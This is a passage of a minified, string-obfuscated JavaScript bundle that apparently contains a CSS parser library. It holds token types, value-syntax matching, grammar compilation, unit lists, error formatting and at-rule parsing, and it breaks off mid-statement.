v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2367)]!==a.Ne||m(n,t[o(3433)],t[o(3433)][o(3414)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3433)],0);return i===t[o(3433)][o(3414)]||f(t[o(3433)],i)?m(n,t[o(3433)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2367)]!==a.wN)return 0;let i=43===u(t[o(3433)],0)||45===u(t[o(3433)],0)?1:0;for(;i<t[o(3433)][o(3414)];i++)if(!(0,a.yp)(u(t[o(3433)],i)))return 0;return m(n,t[o(3433)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2367)]!==a.Vy)return 0;const n=t[e(3433)][e(4010)]();return h(n,o.v)||d(n,e(2931))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3433)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2367)]!==a.Vw)return 0;const n=t[e(3433)][e(3414)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3433)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2367)]!==a.Vw?0:(0,a.o6)(u(t[e(3433)],1),u(t[e(3433)],2),u(t[e(3433)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2367)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2367)]!==o)break t;o=i[n(1770)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3433)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1260)](o),o=l[n(2056)](t[n(2367)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2367)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2367)]!==o)break t;o=i[n(1770)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1260)](o),o=l[n(2056)](t[n(2367)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(2975)},s={type:r(1081)},a={type:r(1727)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2367)]&&t[o(3550)]===s&&e===i&&(e=t[o(2537)],t=t[o(4016)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(3414)]>2&&t[e(3237)](t[e(3414)]-2)===c&&t[e(3237)](t[e(3414)]-1)===l}function h(t){const e=r;return e(399)===t[e(2367)]||e(4285)===t[e(2367)]||e(1987)===t[e(2367)]||e(4380)===t[e(2367)]&&d(t[e(1164)])}function f(t,e=" ",n=!1){return{type:r(3306),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3248)](t))switch(n[o(2188)](t),t[o(2367)]){case"If":t[o(4016)]=m(t[o(4016)],e,n),t[o(2537)]=m(t[o(2537)],e,n),t[o(3550)]=m(t[o(3550)],e,n);break;case o(4380):return e[t[o(1164)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(3414)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(3414)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1680)](null),t=u({type:o(2277),map:n},i,t)),null!==n)){const t=(d(s[o(1164)])?s[o(1164)][o(470)](0,-1):s[o(1164)])[o(4010)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(3414)]>5)return{type:o(3910),terms:e,all:!0};let n=s;for(let r=e[o(3414)]-1;r>=0;r--){const s=e[r];let a;a=e[o(3414)]>1?p(t,e[o(3117)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(3414)]>5)return{type:o(3910),terms:e,all:!1};let r=n?i:s;for(let n=e[o(3414)]-1;n>=0;n--){const s=e[n];let a;a=e[o(3414)]>1?p(t,e[o(3117)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(4331)==typeof t)return{type:e(3703),fn:t};switch(t[e(2367)]){case e(3306):{let n=p(t[e(3546)],t[e(1677)][e(2944)](g),!1);return t[e(3695)]&&(n=u(n,a,s)),n}case e(1916):return function(t){const n=e;let r=i,o=g(t[n(1633)]);if(0===t[n(3631)])o=u(o,a,s),r=u(o,null,s),r[n(2537)]=u(i,i,r),t[n(447)]&&(r[n(2537)][n(3550)]=u({type:n(866),syntax:t},r,s));else for(let e=t[n(3449)]||1;e<=t[n(3631)];e++)t[n(447)]&&r!==i&&(r=u({type:n(866),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3449)])r=u(i,i,r);else for(let e=0;e<t[n(3449)]-1;e++)t[n(447)]&&r!==i&&(r=u({type:n(866),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1594):{const n=g(t[e(1633)]),r=g(f([f([{type:e(399),name:e(3992)},{type:e(4380),name:e(2636)}]),f([{type:e(4380),name:e(2636)},f([{type:e(1916),comma:!1,min:0,max:0,term:f([{type:e(399),name:e(839)},{type:e(4380),name:e(2636)}])},{type:e(1916),comma:!1,min:0,max:0,term:f([{type:e(399),name:"or"},{type:e(4380),name:e(2636)}])}],"|")])],"|")),o=g(f([{type:e(4380),name:e(3106)},f([{type:e(4142),value:"("},{type:e(4380),name:e(4243)},{type:e(4142),value:")"}]),{type:e(4380),name:e(4385)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(4380):case e(1507):return{type:t[e(2367)],name:t[e(1164)],syntax:t};case e(399):return{type:t[e(2367)],name:t[e(1164)][e(4010)](),syntax:t};case e(4285):return{type:t[e(2367)],name:"@"+t[e(1164)][e(4010)](),syntax:t};case e(1987):return{type:t[e(2367)],name:t[e(1164)][e(4010)]()+"(",syntax:t};case e(1302):return 3===t[e(3433)][e(3414)]?{type:e(4142),value:t[e(3433)][e(1160)](1),syntax:t}:{type:t[e(2367)],value:t[e(3433)][e(2067)](1,t[e(3433)][e(3414)]-2)[e(3355)](/\\'/g,"'"),syntax:t};case e(4142):return{type:t[e(2367)],value:t[e(3433)],syntax:t};case e(866):return{type:t[e(2367)],syntax:t};default:throw new Error(e(1389),t[e(2367)])}}function w(t,e){const n=r;return n(1010)==typeof t&&(t=(0,o.q)(t)),{type:n(1393),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(810)],a=0,c=1,l=2,u=3,d=r(2975),h=r(1081),f=r(1530),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(3414)]!==e[n(3414)])return!1;for(let r=0;r<t[n(3414)];r++){const o=e[n(3237)](r);let i=t[n(3237)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2367)]===i.A9||t[e(2367)]===i.zt||t[e(2367)]===i.AJ||t[e(2367)]===i.hk||t[e(2367)]===i.X6||function(t){const n=e;return t[n(2367)]===i._i&&"?"!==t[n(3433)]}(t)}function b(t){const e=r;return null===t||t[e(2367)]===i.no||t[e(2367)]===i.Oh||t[e(2367)]===i.Q0||t[e(2367)]===i._i&&"/"===t[e(3433)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2r;function y(){const e=a2r;do{W++,C=W<t[e(3414)]?t[W]:null}while(null!==C&&(C[e(2367)]===i.M$||C[e(2367)]===i.Mw))}function v(e){const n=W+e;return n<t[a2r(3414)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:E,prev:z}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2r(2331)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function M(){const t=a2r;j=j[t(2367)]===l?j[t(710)]:{type:u,syntax:E[t(2331)],token:j[t(1329)],prev:j},E=E[t(710)]}let E=null,z=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(2367)]){case r(2975):if(null===z){if(null!==C&&(W!==t[r(3414)]-1||"\\0"!==C[r(3433)]&&"\\9"!==C[r(3433)])){e=o.$n;break}T=d;break}if((e=z[r(3978)])===o.mX){if(z[r(3748)]===j){e=o.$n;break}e=o.E_}for(;z[r(1685)]!==E;)M();z=z[r(710)];break;case r(1081):if(null!==N&&!1!==N)(null===S||W>S[r(3388)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3978)],z=S[r(2478)],E=S[r(1685)],j=S[r(3748)],W=S[r(3388)],C=W<t[r(3414)]?t[W]:null,S=S[r(710)];break;case r(1393):e=e[r(4016)];break;case"If":e[r(3550)]!==o.$n&&k(e[r(3550)]),e[r(2537)]!==o.E_&&A(e[r(2537)]),e=e[r(4016)];break;case r(3910):e={type:r(1348),syntax:e,index:0,mask:0};break;case r(1348):{const t=e[r(2331)][r(1677)];if(e[r(1151)]===t[r(3414)]){if(0===e[r(3231)]||e[r(2331)][r(3841)]){e=o.$n;break}e=o.E_;break}if(e[r(3231)]===(1<<t[r(3414)])-1){e=o.E_;break}for(;e[r(1151)]<t[r(3414)];e[r(1151)]++){const n=1<<e[r(1151)];if(!(e[r(3231)]&n)){k(e),A({type:r(3124),syntax:e[r(2331)],mask:e[r(3231)]|n}),e=t[e[r(1151)]++];break}}break}case r(3124):e={type:r(1348),syntax:e[r(2331)],index:0,mask:e[r(3231)]};break;case r(2277):if(null!==C){let t=C[r(3433)][r(4010)]();if(-1!==t[r(4144)]("\\")&&(t=t[r(3355)](/\\[09].*$/,"")),s[r(1103)](e[r(2944)],t)){e=e[r(2944)][t];break}}e=o.$n;break;case r(3703):{const t=null!==E?E[r(1451)]:null,n=W+Math[r(2380)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(4380):case r(1507):{const t=r(4380)===e[r(2367)]?r(3982):r(1058),a=s[r(1103)](n,t)?n[t][e[r(1164)]]:null;if(!a||!a[r(4016)])throw new Error(r(3524)+(r(4380)===e[r(2367)]?"<"+e[r(1164)]+">":"<'"+e[r(1164)]+"'>"));if(!1!==N&&null!==C&&r(4380)===e[r(2367)]&&(r(3442)===e[r(1164)]&&C[r(2367)]===i.Vy||r(3414)===e[r(1164)]&&"0"===C[r(3433)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(2331)],opts:e[r(2331)][r(1451)]||null!==E&&E[r(1451)]||null,prev:E},j={type:l,syntax:e[r(2331)],token:j[r(1329)],prev:j},e=a[r(2495)]||a[r(4016)];break}case r(399):{const t=e[r(1164)];if(null!==C){let n=C[r(3433)];if(-1!==n[r(4144)]("\\")&&(n=n[r(3355)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(4285):case r(1987):if(null!==C&&g(C[r(3433)],e[r(1164)])){_(),e=o.E_;break}e=o.$n;break;case r(4142):if(null!==C&&C[r(3433)]===e[r(3433)]){_(),e=o.E_;break}e=o.$n;break;case r(866):null!==C&&C[r(2367)]===i.A9?w(j[r(1329)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(1329)])||b(C)?o.E_:o.$n;break;case r(1302):let a="",c=W;for(;c<t[r(3414)]&&a[r(3414)]<e[r(3433)][r(3414)];c++)a+=t[c][r(3433)];if(g(a,e[r(3433)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1333)+e[r(2367)])}switch(p+=U,T){case null:console[r(1040)](r(2563)+m+r(1679)),T=f,j=null;break;case d:for(;null!==E;)M();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(4016)])return v;let x=v[y(4016)],A=v[y(4016)]={syntax:e[y(2331)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(710)],o[e(710)]=n,n=o,o=r;return n}(x)[y(710)];null!==x;){switch(x[y(2367)]){case l:A[y(4016)][y(1260)](A={syntax:x[y(2331)],match:[]}),k[y(1260)](A);break;case u:k[y(1770)](),A=k[k[y(3414)]-1];break;default:A[y(4016)][y(1260)]({syntax:x[y(2331)]||null,token:x[y(1329)][y(3433)],node:x[y(1329)][y(673)]})}x=x[y(710)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2r,o=n;n=e,t[r(673)][r(1103)](this,e),n=o},emit(t,r,o){e[a2r(1260)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2r;return n(1010)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1260)]({type:n,value:t[e(470)](r,i),node:null}))),o}(t):e[n(2069)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2r;return e(673)in t?t[e(673)]:o(t[e(4016)][0])}function i(t){const e=a2r;return e(673)in t?t[e(673)]:i(t[e(4016)][t[e(4016)][e(3414)]-1])}function s(t,e,n,s,a){const c=a2r,l=[];return null!==n[c(3657)]&&function n(u){const d=c;if(null!==u[d(2331)]&&u[d(2331)][d(2367)]===s&&u[d(2331)][d(1164)]===a){const n=o(u),s=i(u);t[d(2331)][d(1168)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2430)](e[i(1497)]),e[i(1497)]===s)break;e=e[i(1474)]}while(null!==e);l[i(1260)]({parent:o,nodes:t})}}))}Array[d(4126)](u[d(4016)])&&u[d(4016)][d(2439)](n)}(n[c(3657)]),l}},9026:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(810)];function s(t){const e=r;return e(4006)==typeof t&&isFinite(t)&&Math[e(2380)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(4325)])&&s(t[e(4370)])&&s(t[e(4155)])}function c(t,e){return function(n,r){const s=a2r;if(!n||n[s(763)]!==Object)return r(n,s(2829));for(let c in n){let l=!0;if(!1!==i[s(1103)](n,c)){if(s(2367)===c)n[s(2367)]!==t&&r(n,s(3202)+n[s(2367)]+s(751)+t+"`");else if(s(576)===c){if(null===n[s(576)])continue;if(n[s(576)]&&n[s(576)][s(763)]===Object)if(s(1010)!=typeof n[s(576)][s(1899)])c+=s(4301);else if(a(n[s(576)][s(3432)])){if(a(n[s(576)][s(2105)]))continue;c+=s(2859)}else c+=s(2848);l=!1}else if(e[s(2793)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3414)];t++){const r=e[c][t];switch(r){case String:l=s(1010)==typeof n[c];break;case Boolean:l=s(811)==typeof n[c];break;case null:l=null===n[c];break;default:s(1010)==typeof r?l=n[c]&&n[c][s(2367)]===r:Array[s(4126)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2167)+c+s(3719)+t+s(658));l||r(n,s(3152)+t+"."+c+"`")}}for(const o in e)i[s(1103)](e,o)&&!1===i[s(1103)](n,o)&&r(n,s(2712)+t+"."+o+s(3859))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3414)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1260)](i[n(1164)][n(4010)]());else if(null===i)o[n(1260)](n(2032));else if(n(1010)==typeof i)o[n(1260)](i);else{if(!Array[n(4126)](i))throw new Error(n(2130)+i+n(2295)+e+n(3471));o[n(1260)](n(3902)+(l(i,e)||n(970))+">")}}return o[n(2178)](n(481))}function u(t,e){const n=r,o=e[n(2911)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1103)](o,e))continue;const r=s[e]=Array[n(4126)](o[e])?o[e][n(470)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(673)])for(const r in t[e(673)])if(i[e(1103)](t[e(673)],r)){const o=t[e(673)][r];if(!o[e(2911)])throw new Error(e(1607)+r+e(2683));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2r;function n(t){const e=a2r;return null!==t&&(e(4380)===t[e(2367)]||e(1507)===t[e(2367)]||e(399)===t[e(2367)])}let r=null;return null!==this[e(3657)]&&function o(i){const s=e;if(Array[s(4126)](i[s(4016)])){for(let t=0;t<i[s(4016)][s(3414)];t++)if(o(i[s(4016)][t]))return n(i[s(2331)])&&r[s(2977)](i[s(2331)]),!0}else if(i[s(673)]===t)return r=n(i[s(2331)])?[i[s(2331)]]:[],!0;return!1}(this[e(3657)]),r}function o(t,e){const n=a2r;return a(this,t,(t=>n(4380)===t[n(2367)]&&t[n(1164)]===e))}function i(t,e){const n=a2r;return a(this,t,(t=>n(1507)===t[n(2367)]&&t[n(1164)]===e))}function s(t){const e=a2r;return a(this,t,(t=>e(399)===t[e(2367)]))}function a(t,e,n){const o=a2r,i=r[o(1103)](t,e);return null!==i&&i[o(3485)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2072),"ex",r(3116),r(3444),r(2015),"ch",r(4156),"ic",r(4315),"lh",r(1437),"vw",r(491),r(2850),r(1359),"vh",r(3959),r(4342),r(1921),"vi",r(2195),r(4403),r(2395),"vb",r(846),r(3876),r(1486),r(4391),r(4383),r(1038),r(1836),r(4076),r(1917),r(2846),r(3129),r(3409),r(1867),r(3609),r(2401),r(2273),r(1560)],i=[r(2655),r(2297),r(1636),r(4117)],s=["s","ms"],a=["hz",r(1945)],c=[r(785),r(2873),r(3798),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2853);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2r;return h[n(470)](t,e)[n(2944)](((e,r)=>String(t+r+1)[n(1806)](p)+" |"+e))[n(2178)]("\n")}const h=("\n"[u(2595)](Math[u(3631)](o-1,0))+" "[u(2595)](Math[u(3631)](c-1,0))+t)[u(2777)](/\r\n?|\n|\f/),f=Math[u(3631)](1,e-l)-1,m=Math[u(3449)](e+l,h[u(3414)]+1),p=Math[u(3631)](4,String(m)[u(3414)])+1;let g=0;(n+=(a[u(3414)]-1)*(h[e-1][u(2067)](0,n-1)[u(4016)](/\t/g)||[])[u(3414)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3414)]&&(h[t]=h[t][u(3355)](/\t/g,a),h[t]=(g>0&&h[t][u(3414)]>g?"…":"")+h[t][u(2067)](g,i-2)+(h[t][u(3414)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2178)]("-")+"^",d(e,m)][u(3117)](Boolean)[u(2178)]("\n")[u(3355)](/^(\s+\d+\s+\|\n)+/,"")[u(3355)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(4152)]((0,o.a)(u(3838),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1227)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2r,n=Object[e(1680)](null);for(const r of Object[e(2256)](t)){const o=t[r],i=o[e(2115)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2r;let n="",p=e(1602),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(4152)](new i.eV,function(t){const n=e,r={context:Object[n(1680)](null),features:Object[n(4152)](Object[n(1680)](null),t[n(1860)]),scope:Object[n(4152)](Object[n(1680)](null),t[n(848)]),atrule:m(t[n(1545)]),pseudo:m(t[n(574)]),node:m(t[n(673)])};for(const[e,o]of Object[n(2230)](t[n(824)]))switch(typeof o){case n(4331):r[n(1487)][e]=o;break;case n(1010):r[n(1487)][e]=f(o)}return{config:r,...r,...r[n(673)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2430)](t),getFirstListNode:t=>t&&t[e(2220)],getLastListNode:t=>t&&t[e(2650)],parseWithFallback(t,n){const r=e,o=this[r(3388)];try{return t[r(1103)](this)}catch(t){if(b)throw t;this[r(3973)](o-this[r(3388)]);const e=n[r(1103)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2782)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3414)]?n[e(3237)](t):0,substring:(t,r)=>n[e(2684)](t,r),substrToCursor(t){const n=e;return this[n(1899)][n(2684)](t,this[n(2370)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2370)];return this[n(728)](t),this[n(1747)](r)},consumeFunctionName(){const t=e,r=n[t(2684)](this[t(2370)],this[t(3326)]-1);return this[t(728)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2684)](this[r(2370)],(0,i.yQ)(n,this[r(2370)]));return this[r(728)](t),o},eat(t){const n=e;if(this[n(3177)]!==t){const e=i.uX[t][n(470)](0,-6)[n(3355)](/-/g," ")[n(3355)](/^./,(t=>t[n(1261)]()));let r=(/[[\](){}]/[n(3349)](e)?'"'+e+'"':e)+n(2112),o=this[n(2370)];switch(t){case i.Vy:this[n(3177)]===i.zt||this[n(3177)]===i.s0?(o=this[n(3326)]-1,r=n(3475)):r=n(1898);break;case i.Vw:this[n(2792)](l)&&(this[n(1474)](),o++,r=n(3676));break;case i.Ne:this[n(3177)]===i.wN&&(o=this[n(3326)],r=n(425))}this[n(3275)](r,o)}this[n(1474)]()},eatIdent(t){const n=e;this[n(3177)]===i.Vy&&!1!==this[n(1762)](0,t)||this[n(3275)](n(3115)+t+n(1863)),this[n(1474)]()},eatDelim(t){const n=e;this[n(2792)](t)||this[n(3275)](n(1374)+String[n(3688)](t)+n(1863)),this[n(1474)]()},getLocation:(t,n)=>g?y[e(4148)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3743)](t),r=this[n(2418)](t);return y[n(4148)](null!==e?e[n(576)][n(3432)][n(4325)]-y[n(1265)]:this[n(2370)],null!==r?r[n(576)][n(2105)][n(4325)]-y[n(1265)]:this[n(2370)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3414)]?y[s(2312)](r):this[s(1170)]?y[s(2312)]((0,i.Z4)(n,n[s(3414)]-1)):y[s(2312)](this[s(2370)]);throw new o.u(t||s(483),n,a[s(4325)],a[s(4370)],a[s(4155)],y[s(3026)],y[s(4040)])}});return Object[e(4152)]((function(t,r){const o=e;n=t,r=r||{},v[o(4068)](n,i.qw),y[o(4068)](n,r[o(4325)],r[o(4370)],r[o(4155)]),p=r[o(4176)]||o(1602),g=Boolean(r[o(3685)]),w=o(4331)==typeof r[o(4230)]?r[o(4230)]:a,b=!1,v[o(3386)]=!(o(3386)in r)||Boolean(r[o(3386)]),v[o(2891)]=!(o(2891)in r)||Boolean(r[o(2891)]),v[o(3953)]=!(o(3953)in r)||Boolean(r[o(3953)]),v[o(804)]=o(804)in r&&Boolean(r[o(804)]);const{context:s=o(2931),onComment:c}=r;if(s in v[o(1487)]==0)throw new Error(o(2941)+s+"`");o(4331)==typeof c&&v[o(3642)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2312)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(470)](e+2,r-2):n[s(470)](e+2,r);c(o,t)}}));const l=v[o(1487)][s][o(1103)](v,r);return v[o(1170)]||v[o(3275)](),l}),{SyntaxError:o.u,config:v[e(2216)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2r,n=this[e(2877)]();let o=!1;const i={recognizer:t};for(;!this[e(1170)];){switch(this[e(3177)]){case r.Mw:this[e(1474)]();continue;case r.M$:o=!0,this[e(1474)]();continue}let s=t[e(3940)][e(1103)](this,i);if(void 0===s)break;o&&(t[e(3837)]&&t[e(3837)][e(1103)](this,s,n,i),o=!1),n[e(1260)](s)}return o&&t[e(3837)]&&t[e(3837)][e(1103)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(901),r(839),r(3992),"or"]),s={parse:{prelude(){const t=r,e=this[t(2877)]();if(this[t(3177)]===o.Vy){const n=this[t(2684)](this[t(2370)],this[t(3326)]);i[t(3248)](n[t(4010)]())||e[t(1260)](this[t(3244)]())}return e[t(1260)](this[t(1623)](t(2592))),e},block(t=!1){return this[r(1353)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2r(1353)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2r;return this[n(4169)]((()=>{const e=n;try{return t[e(1103)](this)}finally{this[e(2234)](),this[e(3829)](0)!==r.no&&this[e(3275)]()}}),e||(()=>this[n(2835)](null,!0)))}const i={layer(){const t=a2r;this[t(2234)]();const e=this[t(2877)](),n=o[t(1103)](this,this[t(410)]);return t(2835)===n[t(2367)]&&""===n[t(3433)]||e[t(1260)](n),e},supports(){const t=a2r;this[t(2234)]();const e=this[t(2877)](),n=o[t(1103)](this,this[t(977)],(()=>o[t(1103)](this,(()=>this[t(1623)](t(3036))))));return t(2835)===n[t(2367)]&&""===n[t(3433)]||e[t(1260)](n),e}},s={parse:{prelude(){const t=a2r,e=this[t(2877)]();switch(this[t(3177)]){case r.Qf:e[t(1260)](this[t(1302)]());break;case r.s0:case r.zt:e[t(1260)](this[t(3599)]());break;default:this[t(3275)](t(1804))}return this[t(2234)](),this[t(3177)]===r.Vy&&this[t(737)](this[t(2370)],this[t(3326)],t(3351))?e[t(1260)](this[t(3244)]()):this[t(3177)]===r.zt&&this[t(737)](this[t(2370)],this[t(3326)],t(1196))&&e[t(1260)](this[t(1987)](null,i)),this[t(2234)](),this[t(3177)]===r.zt&&this[t(737)](this[t(2370)],this[t(3326)],t(871))&&e[t(1260)](this[t(1987)](null,i)),this[t(3829)](0)!==r.Vy&&this[t(3829)](0)!==r.AJ||e[t(1260)](this[t(2902)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(2965)](this[t(1652)]())},block(){return this[a2r(1353)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2r;return this[t(2965)](this[t(2902)]())},block(t=!1){return this[a2r(1353)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const 